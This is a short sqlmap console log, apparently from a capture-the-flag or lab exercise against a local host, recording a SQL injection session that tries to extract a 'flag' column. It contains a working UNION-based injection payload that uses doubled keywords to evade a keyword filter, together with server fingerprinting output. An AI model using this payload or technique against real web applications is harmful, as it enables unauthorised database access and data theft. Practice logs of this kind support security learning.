 C:\Windows\system32\cmd.exe
[17:37:44] [INFO] parsing HTTP request from 'C:\Users\han\Desktop\220.txt'
[17:37:45] [INFO] loading tamper module 'nonrecursivereplacement'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[17:37:46] [INFO] resuming back-end DBMS 'mysql'
[17:37:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: inline query
    Title: MySQL inline queries
    Payload: name=1' uniunionon seleselectct 1,((SELECT CONCAT(0x71767a7a71,(SELECT (ELT(6619=6619,1))),0x7162707671))),
3,4 #&submit=Submit
---
[17:37:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:37:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL unknown
[17:37:46] [INFO] fetching entries of column(s) '`id.flag`' for table 'person_key' in database 'friends'
[17:37:46] [WARNING] currently only couple of keywords are being processed ('UNION', 'SELECT', 'INSERT', 'UPDATE', 'FROM
', 'WHERE'). You can set it manually according to your needs
[17:37:46] [WARNING] the SQL query provided does not return any output
[17:37:46] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[17:37:46] [WARNING] unable to retrieve the entries of columns '`id.flag`' for table 'person_key' in database 'friends'
[17:37:46] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.11.220'
[*] ending @ 17:37:46 /2019-09-21/